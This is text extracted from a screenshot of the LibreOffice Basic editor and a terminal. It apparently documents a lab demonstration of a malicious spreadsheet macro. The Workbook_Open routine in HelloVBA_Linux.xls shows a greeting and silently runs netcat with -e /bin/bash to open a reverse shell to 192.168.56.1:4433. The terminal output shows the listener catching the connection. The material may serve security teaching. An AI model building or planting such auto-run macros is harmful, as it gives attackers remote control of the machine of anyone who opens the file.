 HelloVBA_Linux.xls.VBAProject - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[HelloVBA_Linux.xls].VBAProject
Object Catalog
My Macros & Dialogs
Library1
Standard
Module1
VBAProject
LibreOffice Macros & Dialog
HelloVBA_Linux.xls
Standard
VBAProject
Document Objects
???1
ThisWorkbook
Workbook_Op
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBADocumentModule
2 Option VBASupport 1
3
4 Private Sub Workbook_Open()
5
6 MsgBox "Hello VBA" & Chr(10) & "by F08921A01"
7
8 Shell ("nc 192.168.56.1 4433 -e /bin/bash &")
9
10 End Sub
11
12
13
14
15
16
17
18
19
cyc@LAPTOP-FVTV10HK: /mnt/c/Users/yun/Desktop
cyc@LAPTOP-FVTV10HK:/mnt/c/Users/yun/Desktop$
Listening on 192.168.56.1 4433
Connection received on 192.168.56.1 1053